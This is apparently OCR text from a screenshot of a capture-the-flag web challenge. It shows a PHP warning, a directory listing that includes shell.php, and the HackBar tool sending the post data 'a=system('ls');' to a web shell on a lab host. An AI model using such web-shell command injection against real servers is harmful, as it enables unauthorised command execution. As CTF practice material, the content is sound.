 �^�+Z
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/
www/html/shell.php on line 1
1.php class.php dashboard.php db.php index.html login.php nginx.htaccess register.php shell.php tmp waf.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL http://node6.anna.nssctf.cn:20580/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('ls');